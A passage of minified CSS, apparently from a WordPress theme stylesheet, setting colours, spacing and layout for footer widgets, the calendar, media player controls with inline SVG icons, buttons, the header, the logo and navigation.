.widget_nav_menu ul li ul,.fy-footer .widget_pages ul li ul,.fy-footer .widget_categories ul li ul,.fy-footer .widget_product_categories ul li ul,.fy-footer .widget_layered_nav ul li ul,.fy-footer .widget_layered_nav_filters ul li ul,.fy-footer .widget_archive ul li ul,.fy-footer .widget_meta ul li ul{border-top-color:rgba(255,255,255,.1)}.fy-footer .widget_nav_menu ul li ul li a,.fy-footer .widget_pages ul li ul li a,.fy-footer .widget_categories ul li ul li a,.fy-footer .widget_product_categories ul li ul li a,.fy-footer .widget_layered_nav ul li ul li a,.fy-footer .widget_layered_nav_filters ul li ul li a,.fy-footer .widget_archive ul li ul li a,.fy-footer .widget_meta ul li ul li a{color:rgba(255,255,255,.4)}.fy-footer .widget_nav_menu ul li ul li a:before,.fy-footer .widget_pages ul li ul li a:before,.fy-footer .widget_categories ul li ul li a:before,.fy-footer .widget_product_categories ul li ul li a:before,.fy-footer .widget_layered_nav ul li ul li a:before,.fy-footer .widget_layered_nav_filters ul li ul li a:before,.fy-footer .widget_archive ul li ul li a:before,.fy-footer .widget_meta ul li ul li a:before{background-color:rgba(255,255,255,.4)}.fy-footer .widget_nav_menu ul li ul li a:hover,.fy-footer .widget_nav_menu ul li ul li a:focus,.fy-footer .widget_pages ul li ul li a:hover,.fy-footer .widget_pages ul li ul li a:focus,.fy-footer .widget_categories ul li ul li a:hover,.fy-footer .widget_categories ul li ul li a:focus,.fy-footer .widget_product_categories ul li ul li a:hover,.fy-footer .widget_product_categories ul li ul li a:focus,.fy-footer .widget_layered_nav ul li ul li a:hover,.fy-footer .widget_layered_nav ul li ul li a:focus,.fy-footer .widget_layered_nav_filters ul li ul li a:hover,.fy-footer .widget_layered_nav_filters ul li ul li a:focus,.fy-footer .widget_archive ul li ul li a:hover,.fy-footer .widget_archive ul li ul li a:focus,.fy-footer .widget_meta ul li ul li a:hover,.fy-footer .widget_meta ul li ul li a:focus{color:#0078c8}.widget_tag_cloud .tagcloud,.widget_product_tag_cloud .tagcloud{font-size:0}.widget_tag_cloud .tagcloud>a,.widget_product_tag_cloud .tagcloud>a{display:inline-block;padding:5px 10px;margin:0 6px 6px 0;font-size:.9375rem !important;font-weight:400;text-transform:none;letter-spacing:.025em;line-height:1;color:#fff;background-color:transparent;border:1px solid rgba(255,255,255,.2);border-radius:1px}.widget_tag_cloud .tagcloud>a .tag-link-count,.widget_product_tag_cloud .tagcloud>a .tag-link-count{font-size:.9375rem;color:rgba(255,255,255,.8)}.widget_tag_cloud .tagcloud>a:hover,.widget_tag_cloud .tagcloud>a:focus,.widget_product_tag_cloud .tagcloud>a:hover,.widget_product_tag_cloud .tagcloud>a:focus{color:#fff;border-color:#0078c8}.fy-footer .widget_tag_cloud .tagcloud>a,.fy-footer .widget_product_tag_cloud .tagcloud>a{color:rgba(255,255,255,.6);border-color:rgba(255,255,255,.2)}.fy-footer .widget_tag_cloud .tagcloud>a .tag-link-count,.fy-footer .widget_product_tag_cloud .tagcloud>a .tag-link-count{color:rgba(255,255,255,.4)}.fy-footer .widget_tag_cloud .tagcloud>a:hover,.fy-footer .widget_tag_cloud .tagcloud>a:focus,.fy-footer .widget_product_tag_cloud .tagcloud>a:hover,.fy-footer .widget_product_tag_cloud .tagcloud>a:focus{color:#0078c8;border-color:#0078c8}.widget_recent_entries,.widget_recent_comments{color:rgba(255,255,255,.8)}.widget_recent_entries li,.widget_recent_comments li{position:relative;padding:10px 20px 10px 0;margin:0;border-bottom:1px solid rgba(255,255,255,.1)}.widget_recent_entries li:first-child,.widget_recent_comments li:first-child{padding-top:0}.widget_recent_entries li:last-child,.widget_recent_comments li:last-child{padding-bottom:0;border:0}.widget_recent_entries a,.widget_recent_comments a{color:#fff;border-bottom:1px solid rgba(255,255,255,.6)}.widget_recent_entries a:hover,.widget_recent_entries a:focus,.widget_recent_comments a:hover,.widget_recent_comments a:focus{color:#fff;border-color:#0078c8}.widget_recent_entries .comment-author-link,.widget_recent_comments .comment-author-link{color:#fff}.widget_recent_entries .post-date,.widget_recent_comments .post-date{display:block;color:rgba(255,255,255,.8)}.widget_rss li{padding:20px 0}.widget_rss li:first-child{padding-top:0}.widget_rss li:last-child{padding-bottom:0}.widget_rss a.rsswidget{font-family:"Heebo",Arial,Helvetica,sans-serif;font-size:1.1rem;font-weight:400;text-transform:none;letter-spacing:.01em;line-height:normal;color:#fff;border-bottom:2px solid transparent}.widget_rss a.rsswidget:hover,.widget_rss a.rsswidget:focus{color:#fff;border-color:#0078c8}.widget_rss .rss-date{display:block;font-size:.9375rem;margin:10px 0}.widget_rss .rssSummary{margin-bottom:10px;font-size:1.0625rem}.widget_text .textwidget p{font-size:1.0625rem;margin-bottom:20px}.widget_text .textwidget p:empty{margin:0}.fy-footer .widget_recent_entries,.fy-footer .widget_recent_comments{color:rgba(255,255,255,.4)}.fy-footer .widget_recent_entries li,.fy-footer .widget_recent_comments li{border-bottom-color:rgba(255,255,255,.1)}.fy-footer .widget_recent_entries a,.fy-footer .widget_recent_comments a{color:rgba(255,255,255,.6);border-bottom-color:rgba(255,255,255,.2)}.fy-footer .widget_recent_entries a:hover,.fy-footer .widget_recent_entries a:focus,.fy-footer .widget_recent_comments a:hover,.fy-footer .widget_recent_comments a:focus{color:#0078c8;border-color:#0078c8}.fy-footer .widget_recent_entries .comment-author-link,.fy-footer .widget_recent_comments .comment-author-link{color:rgba(255,255,255,.6)}.fy-footer .widget_recent_entries .post-date,.fy-footer .widget_recent_comments .post-date{color:rgba(255,255,255,.4)}.fy-footer .widget_rss a.rsswidget{color:#fff}.fy-footer .widget_rss a.rsswidget:hover,.fy-footer .widget_rss a.rsswidget:focus{color:#fff;border-color:#0078c8}.widget_search .fy-field-search{margin:0}.widget_search .fy-field-search .fy-button{padding-left:20px;padding-right:20px;color:rgba(255,255,255,.4);background-color:transparent}.widget_search .fy-field-search .fy-button:hover,.widget_search .fy-field-search .fy-button:focus{color:#fff}.widget_product_search input[type=search]{width:100%;margin-bottom:20px}.fy-footer .widget_search .fy-field-search .fy-button{color:rgba(255,255,255,.4);background-color:transparent}.fy-footer .widget_search .fy-field-search .fy-button:hover,.fy-footer .widget_search .fy-field-search .fy-button:focus{color:#fff}.widget_calendar table{display:table;width:100%;max-width:100%;border-spacing:0}.widget_calendar caption{position:relative;padding:0 0 5px;margin:0 0 20px;text-align:inherit;font-family:"Heebo",Arial,Helvetica,sans-serif;font-size:1.1rem;font-weight:400;text-transform:none;letter-spacing:.01em;color:#fff;border-bottom:1px solid rgba(255,255,255,.2)}@media (max-width:767px){.widget_calendar caption{text-align:center}}.widget_calendar th,.widget_calendar td{padding:10px 0;text-align:center;vertical-align:middle;border:solid rgba(255,255,255,.2);border-width:0 0 1px}.widget_calendar th[colspan],.widget_calendar td[colspan]{background-color:transparent !important;border-color:transparent !important}.widget_calendar th a,.widget_calendar td a{color:#fff;border-bottom:1px solid rgba(255,255,255,.6)}.widget_calendar th a:hover,.widget_calendar td a:hover{color:#fff;border-bottom-color:#0078c8}.widget_calendar th#today,.widget_calendar td#today{position:relative;color:#fff;background-color:transparent}.widget_calendar th#today:before,.widget_calendar td#today:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:4px solid #0078c8}.widget_calendar th#today a,.widget_calendar td#today a{color:#21232b;border-bottom-color:rgba(33,35,43,.2)}.widget_calendar th#today a:hover,.widget_calendar td#today a:hover{border-bottom-color:#0078c8}.widget_calendar th{font-weight:400;color:rgba(255,255,255,.8)}.widget_calendar .pad{background-color:transparent;border-color:transparent}.widget_calendar .pad:hover{background-color:inherit}.widget_calendar .wp-calendar-nav{padding:20px 0;font-size:1rem}.widget_calendar .wp-calendar-nav a{color:#fff;border-bottom:1px solid rgba(255,255,255,.6)}.widget_calendar .wp-calendar-nav a:hover{color:#fff;border-bottom-color:#0078c8}.fy-footer .widget_calendar caption{color:#fff;border-bottom-color:rgba(255,255,255,.2)}.fy-footer .widget_calendar th,.fy-footer .widget_calendar td{color:rgba(255,255,255,.4);border-color:rgba(255,255,255,.1)}.fy-footer .widget_calendar th a,.fy-footer .widget_calendar td a{color:rgba(255,255,255,.6);border-bottom-color:rgba(255,255,255,.2)}.fy-footer .widget_calendar th a:hover,.fy-footer .widget_calendar th a:focus,.fy-footer .widget_calendar td a:hover,.fy-footer .widget_calendar td a:focus{color:#0078c8;border-bottom-color:#0078c8}.fy-footer .widget_calendar th#today,.fy-footer .widget_calendar td#today{color:#fff}.fy-footer .widget_calendar th#today:before,.fy-footer .widget_calendar td#today:before{border-color:#0078c8}.fy-footer .widget_calendar th#today a,.fy-footer .widget_calendar td#today a{color:#000;border-bottom-color:rgba(0,0,0,.2)}.fy-footer .widget_calendar th#today a:hover,.fy-footer .widget_calendar th#today a:focus,.fy-footer .widget_calendar td#today a:hover,.fy-footer .widget_calendar td#today a:focus{border-bottom-color:#0078c8}.fy-footer .widget_calendar .pad{border-color:transparent}.fy-footer .widget_calendar .wp-calendar-nav a{color:rgba(255,255,255,.6);border-bottom-color:rgba(255,255,255,.2)}.fy-footer .widget_calendar .wp-calendar-nav a:hover{color:#0078c8;border-bottom-color:#0078c8}.widget_mc4wp_form_widget .mc4wp-form{padding:0;margin:0;width:100%}.widget_mc4wp_form_widget .mc4wp-form-fields{display:block}.widget_mc4wp_form_widget .mc4wp-form-fields>p{display:block;min-width:0;margin-right:0;margin-left:0}.js-lazy{transition:all .8s ease 0s}.pace{opacity:1;position:fixed;display:block;top:0;left:0;width:100%;height:100%;z-index:590;overflow:hidden;color:#fff;background-color:#21232b}.pace .pace-progress{position:absolute;top:0;z-index:1;right:100%;width:100%;height:100%;background-color:#2a2c37}.admin-bar.loading-transition-none .pace{top:32px}@media (max-width:782px){.admin-bar.loading-transition-none .pace{top:46px}}.pace-running .pace{opacity:1}.fy-site-loading{opacity:1;position:fixed;top:0;left:0;width:100%;height:100%;z-index:591;text-align:center;color:#fff;background-color:transparent;transition:all .4s ease 0s}.fy-site-loading .fy-loading{display:none}body .pace-inactive{left:100%}.fy-pattern-dots-01-02-iso{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(33,35,43,0.2)" width="6" height="6" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 6 6"><path d="M2,3h1V2H2V3z M5,5v1h1V5H5z"/></svg>')}.fy-pattern-none{display:none}.fy-pattern{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:repeat;background-position:top left}.fy-back-to-top .fy-icon{top:10px;padding-top:2px;margin-top:0;transition:top .4s ease 0s}.fy-back-to-top:before{content:'';position:absolute;top:0;right:0;width:0;height:2px;background-color:#0078c8;transition:all .4s ease 0s}.fy-back-to-top:hover:before,.fy-back-to-top:focus:before{right:auto;left:0;width:100%}.fy-back-to-top:hover .fy-icon,.fy-back-to-top:focus .fy-icon{top:0}.mejs-container{box-shadow:0 2px 10px rgba(0,2,6,.15)}.no-shadow .mejs-container{box-shadow:none}.mejs-container .mejs-controls .mejs-button.mejs-play button,.mejs-container .mejs-controls .mejs-button.mejs-replay button{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(255,255,255,0.6)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7,4L7,4L7,4L6,4.6v14.8L6.9,20H7v0l12-7.4v-1.2L7,4z M7,18.8V5.2L18,12L7,18.8z"/></svg>')}.mejs-container .mejs-controls .mejs-button.mejs-pause button{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(255,255,255,0.6)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M14,4v16h5V4H14z M18,19h-3V5h3V19z M5,20h5V4H5V20z M6,5h3v14H6V5z"/></svg>')}.mejs-container .mejs-controls .mejs-button.mejs-mute button{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(255,255,255,0.6)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M18,15h1V9h-1V15z M20,7v10h1V7H20z M15,4L15,4L6.9,9H3v6h3.9l8.1,5v0h0.1l0.9-0.6V4.6L15,4L15,4z M7,14H4v-4 h3V14z M15,18.8l-7-4.3V9.5l7-4.3V18.8z"/></svg>')}.mejs-container .mejs-controls .mejs-button.mejs-unmute button{opacity:.5;background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(255,255,255,0.6)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M15,4L15,4L6.9,9H3v6h3.9l8.1,5v0h0.1l0.9-0.6V4.6L15,4L15,4z M7,14H4v-4h3V14z M15,18.8l-7-4.3V9.5l7-4.3 V18.8z M22.3,10.4l-0.7-0.7l-2.1,2.1l-2.1-2.1l-0.7,0.7l2.1,2.1l-2.1,2.1l0.7,0.7l2.1-2.1l2.1,2.1l0.7-0.7l-2.1-2.1L22.3,10.4z"/></svg>')}.mejs-container .mejs-controls .mejs-button.mejs-fullscreen-button button{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(255,255,255,0.6)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M4,9h1V5h4V4H4V9z M5,15H4v5h5v-1H5V15z M15,4v1h4v4h1V4H15z M19,19h-4v1h5v-5h-1V19z"/></svg>')}.mejs-container .mejs-controls .mejs-button.mejs-fullscreen-button.mejs-unfullscreen button{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(255,255,255,0.6)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M4,16h4v4h1v-5H4V16z M8,8H4v1h5V4H8V8z M15,20h1v-4h4v-1h-5V20z M16,8V4h-1v5h5V8H16z"/></svg>')}.mejs-container .mejs-layers .mejs-overlay-play:after{content:'';position:absolute;top:50%;left:50%;width:64px;height:64px;margin-top:-32px;margin-left:-32px;z-index:-1;outline:none;background-color:#0078c8;border-radius:80px;transition:all .4s ease 0s;animation-name:animationPulse;animation-duration:0s;animation-delay:0s;animation-iteration-count:0;animation-timing-function:linear}@media (max-width:1023px){.mejs-container .mejs-layers .mejs-overlay-play:after{width:48px;height:48px;margin-top:-24px;margin-left:-24px}}.mejs-container .mejs-layers .mejs-overlay-play .mejs-overlay-button{background-color:rgba(0,120,200,.8);background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(255,255,255,0.99)" width="32" height="32" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7,4L7,4L7,4L6,4.6v14.8L6.9,20H7v0l12-7.4v-1.2L7,4z M7,18.8V5.2L18,12L7,18.8z"/></svg>')}.mejs-container .mejs-layers .mejs-overlay-play:hover:after{background-color:#0078c8;animation-name:animationPulse;animation-duration:1.6s;animation-delay:0s;animation-iteration-count:infinite;animation-timing-function:linear}.wp-playlist .mejs-controls .mejs-playpause-button:before{content:'';position:absolute;top:50%;left:50%;width:48px;height:48px;margin-top:-24px;margin-left:-24px;border-radius:24px;background-color:#0078c8;animation-name:animationPulse;animation-duration:0s;animation-delay:0s;animation-iteration-count:infinite;animation-timing-function:linear;transition:all .4s ease 0s}.wp-playlist .mejs-controls .mejs-playpause-button.mejs-play button{background-position:center;background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(255,255,255,0.99)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7,4L7,4L7,4L6,4.6v14.8L6.9,20H7v0l12-7.4v-1.2L7,4z M7,18.8V5.2L18,12L7,18.8z"/></svg>')}.wp-playlist .mejs-controls .mejs-playpause-button.mejs-pause:before{background-color:#0078c8;animation-name:animationPulse;animation-duration:1.6s;animation-delay:0s;animation-iteration-count:infinite;animation-timing-function:linear}.wp-playlist .mejs-controls .mejs-playpause-button.mejs-pause button{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(255,255,255,0.99)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M14,4v16h5V4H14z M18,19h-3V5h3V19z M5,20h5V4H5V20z M6,5h3v14H6V5z"/></svg>')}.wp-playlist .wp-playlist-current-item{box-shadow:0 2px 10px rgba(0,2,6,.15)}.no-shadow .wp-playlist .wp-playlist-current-item{box-shadow:none}.wp-playlist .wp-playlist-tracks{box-shadow:0 2px 10px rgba(0,2,6,.15)}.no-shadow .wp-playlist .wp-playlist-tracks{box-shadow:none}@keyframes animationPulse{0%{transform:scale(1,1)}50%{transform:scale(1.3,1.3)}100%{transform:scale(1,1)}}@-webkit-keyframes animationPulse{0%{transform:scale(1,1)}50%{transform:scale(1.3,1.3)}100%{transform:scale(1,1)}}input,select,textarea{border-width:2px 0;border-color:transparent}input:focus,select:focus,textarea:focus{border-color:transparent transparent #0078c8}.fy-field .fy-input{border-width:2px 0;border-color:transparent}.fy-field .fy-input:focus{border-color:transparent transparent #0078c8}.fy-form-header{text-align:center}.fy-form-header h2,.fy-form-header h3{margin-bottom:0}.fy-form-submit{text-align:center}.fy-form-contact{padding:40px 0}.fy-form-contact .fy-form-recaptcha{padding-top:20px;padding-bottom:0;text-align:center}.fy-form-contact .fy-form-recaptcha .g-recaptcha{display:inline-block;margin-bottom:0}.wpcf7 input:not([type=checkbox]):not([type=radio]):not([type=submit]):not([type=reset]),.wpcf7 textarea,.wpcf7 select,.woocommerce input:not([type=checkbox]):not([type=radio]):not([type=submit]):not([type=reset]),.woocommerce textarea,.woocommerce select,.mc4wp-form input:not([type=checkbox]):not([type=radio]):not([type=submit]):not([type=reset]),.mc4wp-form textarea,.mc4wp-form select,.post-password-form input:not([type=checkbox]):not([type=radio]):not([type=submit]):not([type=reset]),.post-password-form textarea,.post-password-form select,.fy-widget input:not([type=checkbox]):not([type=radio]):not([type=submit]):not([type=reset]),.fy-widget textarea,.fy-widget select{border-width:2px 0;border-color:transparent}.wpcf7 input:not([type=checkbox]):not([type=radio]):not([type=submit]):not([type=reset]):focus,.wpcf7 textarea:focus,.wpcf7 select:focus,.woocommerce input:not([type=checkbox]):not([type=radio]):not([type=submit]):not([type=reset]):focus,.woocommerce textarea:focus,.woocommerce select:focus,.mc4wp-form input:not([type=checkbox]):not([type=radio]):not([type=submit]):not([type=reset]):focus,.mc4wp-form textarea:focus,.mc4wp-form select:focus,.post-password-form input:not([type=checkbox]):not([type=radio]):not([type=submit]):not([type=reset]):focus,.post-password-form textarea:focus,.post-password-form select:focus,.fy-widget input:not([type=checkbox]):not([type=radio]):not([type=submit]):not([type=reset]):focus,.fy-widget textarea:focus,.fy-widget select:focus{border-color:transparent transparent #0078c8}svg.border{fill:currentColor;transition-property:fill;transition-timing-function:ease;transition-duration:.4s}svg.border .shape{fill:currentColor;transition-property:fill,opacity;transition-timing-function:.4s;transition-duration:.4s}div.border:before,div.border:after{background-color:currentColor}.fy-border{position:absolute;display:block;width:100%;left:0;margin-bottom:-1px;overflow:hidden;color:#21232b;background-position:center left;background-repeat:repeat-x}.fy-border.fy-border-solid,.fy-border.fy-border-solid-double,.fy-border.fy-border-step-left,.fy-border.fy-border-step-right{margin-bottom:0}.fy-border svg.border{float:left}.fy-border-cubist{height:40px}.fy-button{padding:10px 40px;font-family:"Mulish",Arial,Helvetica,sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;letter-spacing:.1em;line-height:24px;color:#fff;background-color:#373a48;border:2px solid transparent;border-radius:2px;box-shadow:0 0 0 4px transparent;user-select:none;transition:all .4s ease 0s}.fy-button:hover,.fy-button:focus{color:#fff;background-color:#424656;border-color:transparent}.fy-button:focus{box-shadow:0 0 0 4px rgba(66,70,86,.3)}.fy-button-micro{font-size:.875rem}.fy-button-small{font-size:.9375rem}.fy-button-medium{font-size:14px}.fy-button-large{font-size:1.0625rem}.fy-button-huge{font-size:1.125rem}.fy-button.fy-button-accent{color:#fff;background-color:#0078c8}.fy-button.fy-button-accent:hover,.fy-button.fy-button-accent:focus{color:#fff;background-color:#0087e2}.fy-button.fy-button-accent:focus{box-shadow:0 0 0 4px rgba(0,135,226,.3)}.fy-button.fy-button-bordered{color:#fff;background-color:transparent;border-width:0 0 2px;border-top-color:transparent;border-bottom-color:rgba(255,255,255,.2);border-radius:0;box-shadow:none}.fy-button.fy-button-bordered:hover,.fy-button.fy-button-bordered:focus{color:#fff;background-color:transparent;border-bottom-color:#0087e2;box-shadow:none}.fy-button.fy-button-bordered:focus{box-shadow:none}.fy-go-to{display:block;position:relative;text-align:center;margin:80px auto 0}.fy-go-to .fy-button.fy-button-bordered{border-color:rgba(255,255,255,.2)}.fy-go-to .fy-button.fy-button-bordered:hover,.fy-go-to .fy-button.fy-button-bordered:focus{border-color:#0087e2}.fy-go-to.fy-go-to-posts,.fy-go-to.fy-go-to-events{margin-top:40px}.fy-content,[class*=wp-block]{font-size:1.0625rem}@media (max-width:1023px){.fy-content,[class*=wp-block]{font-size:1rem}}.fy-content h3:not(.has-text-color),.fy-content h5:not(.has-text-color),[class*=wp-block] h3:not(.has-text-color),[class*=wp-block] h5:not(.has-text-color){color:#0078c8}.fy-content blockquote,[class*=wp-block] blockquote{font-size:1.9rem;padding-left:80px;color:#fff;border-left:2px solid #0078c8}@media (max-width:1279px){.fy-content blockquote,[class*=wp-block] blockquote{font-size:1.7rem}}@media (max-width:1023px){.fy-content blockquote,[class*=wp-block] blockquote{font-size:1.5rem}}@media (max-width:767px){.fy-content blockquote,[class*=wp-block] blockquote{font-size:1.3rem}}@media (max-width:1023px){.fy-content blockquote,[class*=wp-block] blockquote{padding-left:40px}}.fy-content-empty{text-align:center}.fy-masonry-gallery .fy-masonry-item{width:20%}@media (max-width:1280px){.fy-masonry-gallery .fy-masonry-item{width:20%}}@media (max-width:1279px){.fy-masonry-gallery .fy-masonry-item{width:25%}}@media (max-width:1023px){.fy-masonry-gallery .fy-masonry-item{width:33.333%}}@media (max-width:767px){.fy-masonry-gallery .fy-masonry-item{width:50%}}.fy-gallery-image a:before{background-color:rgba(0,0,0,0)}.fy-gallery-image:hover a:before{background-color:rgba(0,0,0,0)}.fy-container{position:relative;z-index:1}.fy-canvas{display:block;position:relative;max-width:100%;min-width:320px}@media (max-width:767px){.fy-canvas{padding-right:0;padding-left:0}}.fy-wrap{position:relative;z-index:30;max-width:1920px;margin:0 auto;padding:40px 0;background-color:#21232b}.fy-wrap>.fy-border{bottom:100%;z-index:-1}.custom-background-image .fy-wrap{background-color:transparent}.custom-background-image .fy-wrap>.fy-border{display:none}.fy-wrap.fy-wrap-homepage{padding-top:0;margin-top:0}.fy-main{display:block;position:relative;width:100%;padding:40px 0}.fy-main.fy-main-empty{padding:0}.fy-main.fy-main-homepage{padding:0}.heading-full-height .fy-main{padding-top:0;padding-bottom:0}.fy-sidebar{position:relative;padding-top:40px;padding-bottom:80px;color:#fff}.fy-centerer-stretched-medium{width:100%;padding-right:40px;padding-left:40px}@media (max-width:1440px){.fy-centerer-stretched-medium{padding-right:40px;padding-left:40px}}@media (max-width:321px){.fy-centerer-stretched-medium{padding-right:20px;padding-left:20px}}.sidebar-active .fy-grid .fy-post-column{flex-basis:33.333%;width:33.333%}@media (max-width:1599px){.sidebar-active .fy-grid .fy-post-column{flex-basis:33.333%;width:33.333%}}@media (max-width:1439px){.sidebar-active .fy-grid .fy-post-column{flex-basis:50%;width:50%}}@media (max-width:1023px){.sidebar-active .fy-grid .fy-post-column{flex-basis:100%;width:100%}}.sidebar-active .fy-grid-full .fy-post-column{flex-basis:25%;width:25%}@media (max-width:1599px){.sidebar-active .fy-grid-full .fy-post-column{flex-basis:33.333%;width:33.333%}}@media (max-width:1439px){.sidebar-active .fy-grid-full .fy-post-column{flex-basis:50%;width:50%}}@media (max-width:1023px){.sidebar-active .fy-grid-full .fy-post-column{flex-basis:100%;width:100%}}.fy-masonry-item{width:25%}.sidebar-active .fy-masonry-item{width:33.333%}@media (max-width:1279px){.fy-masonry-item{width:33.333%}.sidebar-active .fy-masonry-item{width:50%}}@media (max-width:1023px){.fy-masonry-item{width:50%}.sidebar-active .fy-masonry-item{width:100%}}@media (max-width:767px){.fy-masonry-item{width:100%}}.fy-masonry-full .fy-masonry-item{width:20%}.sidebar-active .fy-masonry-full .fy-masonry-item{width:25%}@media (max-width:1599px){.fy-masonry-full .fy-masonry-item{width:25%}.sidebar-active .fy-masonry-full .fy-masonry-item{width:33.333%}}@media (max-width:1439px){.fy-masonry-full .fy-masonry-item{width:33.333%}.sidebar-active .fy-masonry-full .fy-masonry-item{width:50%}}@media (max-width:1023px){.fy-masonry-full .fy-masonry-item{width:50%}.sidebar-active .fy-masonry-full .fy-masonry-item{width:100%}}@media (max-width:767px){.fy-masonry-full .fy-masonry-item{width:100%}}.fy-header{display:block;position:fixed;top:0;left:0;width:100%;min-width:320px;padding-top:40px;padding-bottom:40px;z-index:60;color:rgba(255,255,255,.6);background-color:rgba(0,0,0,0);background-position:center center;background-repeat:no-repeat;background-size:cover;transform:translateY(0);transition:transform .2s ease}@media (max-width:1023px){.fy-header .fy-align-right{text-align:center}}.fy-header.is-hidden{transform:translateY(-100%)}.fy-header.is-hidden .fy-logo,.fy-header.is-hidden .fy-navigation{box-shadow:none}.fy-header .fy-border{top:100%;bottom:auto;margin-top:0;margin-bottom:0;color:rgba(0,0,0,0);transform:rotateX(180deg);transform:rotateZ(180deg);left:-1px;width:calc(100% + 1px)}.header-background-gradient .fy-header{background-color:transparent}.header-background-gradient .fy-header:before{content:'';position:absolute;top:0;left:0;width:100%;height:120%;z-index:-1;background-image:linear-gradient(to bottom,rgba(0,0,0,0),rgba(0,0,0,0))}.header-background-gradient .fy-header .fy-border{display:none}.fy-header .fy-header-bar{margin-bottom:-40px}.fy-header .fy-socials{opacity:0;padding:0 20px;text-align:right;transition:all .4s ease 0s}@media (max-width:767px){.fy-header .fy-socials{padding-right:10px;padding-left:10px}}.header-cart-enabled .fy-header .fy-socials{margin-right:0;padding:0 2px}.navigation-background-transparent .fy-header .fy-socials{padding-right:40px}@media (max-width:767px){.fy-header .fy-socials ul{margin-left:0}}.fy-header .fy-socials ul li a{color:rgba(255,255,255,.4);height:46px}.fy-header .fy-socials ul li a:hover,.fy-header .fy-socials ul li a:focus{color:#fff}.fy-header .fy-socials ul li a:hover:before,.fy-header .fy-socials ul li a:focus:before{background-color:#0078c8}.fy-header.is-on-top .fy-socials{opacity:1}.fy-header .fy-header-cart .fy-cart{height:46px;margin:0}.fy-header.fy-header-center .fy-logo{display:block;width:100%;text-align:center}@media (max-width:767px){.fy-header.fy-header-center .fy-logo a{margin:0}}.fy-header.fy-header-left .fy-logo a{margin:0}.fy-header.fy-header-right{text-align:right}.fy-header.fy-header-right .fy-header-bar{right:auto;left:0}.fy-header.fy-header-right .fy-logo{text-align:right;float:right}.fy-header.fy-header-right .fy-logo a{margin:0}body.navigation-active .fy-header.is-hidden{transform:translateY(0)}body.admin-bar .fy-header{margin-top:32px !important}@media (max-width:782px){body.admin-bar .fy-header{margin-top:46px !important}}.fy-header.fy-header-coming-soon{text-align:center}.fy-header.fy-header-coming-soon .fy-socials{text-align:center}.fy-header.fy-header-coming-soon .fy-logo{float:none}.fy-logo{display:inline-block;float:left;margin:0 auto;color:#1e73be;background-color:rgba(30,115,190,0);box-shadow:0 2px 10px rgba(0,2,6,.15)}.no-shadow .fy-logo{box-shadow:none}.logo-background-transparent .fy-logo,.header-background-solid .fy-logo{box-shadow:none}@media (max-width:1023px){.fy-logo{display:inline-block;width:auto}}.fy-logo-default{min-height:80px;border:0}@media (max-width:1023px){.fy-logo-default{font-size:1.1rem}}@media (max-width:767px){.fy-logo-default{font-size:1.125rem}}.fy-logo-default a{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;max-width:100%;padding:0 40px;font-family:"Heebo",Arial,Helvetica,sans-serif;font-size:1.2rem;font-weight:400;letter-spacing:.01em;text-transform:none;line-height:80px;text-align:center;color:#fff;border:0}.fy-logo-default a:hover{color:#fff}.fy-logo-image{max-width:100%}.fy-logo-image>a{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;border:0;padding:0 40px;margin:0 auto}@media (max-width:767px){.fy-logo-image>a{padding-right:20px;padding-left:20px}}.fy-logo-image>a>img{width:auto;height:80px;max-height:80px}@media (max-width:767px){.fy-logo-image>a>img{max-width:240px}}@media (max-width:321px){.fy-logo-image>a>img{max-width:180px}}.fy-navigation-container{float:right;text-align:right;z-index:90}.fy-navigation{color:#fff;background-color:rgba(0,120,200,0);box-shadow:0 2px 10px rgba(0,2,6,.15)}.no-shadow .fy-navigation{box-shadow:none}.navigation-background-transparent .fy-navigation{box-shadow:none;padding-right:20px}.fy-navigation .fy-navigation-list{border-right:2px solid transparent;border-left:2px solid transparent}.fy-navigation .fy-navigation-list>li a{font-family:"Mulish",Arial,Helvetica,sans-serif;font-size:14px;font-weight:400;letter-spacing:.1em;text-transform:uppercase;color:#fff}.fy-navigation .fy-navigation-list>li>a{padding-top:0;padding-bottom:0;line-height:80px;color:#fff}.fy-navigation .fy-navigation-list>li>a:before{content:'';position:absolute;bottom:2px;right:0;width:0;height:2px;z-index:1;background-color:#fff;transition:all .4s ease 0s}.fy-navigation .fy-navigation-list>li>a:hover,.fy-navigation .fy-navigation-list>li>a:focus{color:#fff}.fy-navigation .fy-navigation-list>li>a:hover:before,.fy-navigation .fy-navigation-list>li>a:focus:before{width:100%;left:0;right:auto}.fy-navigation 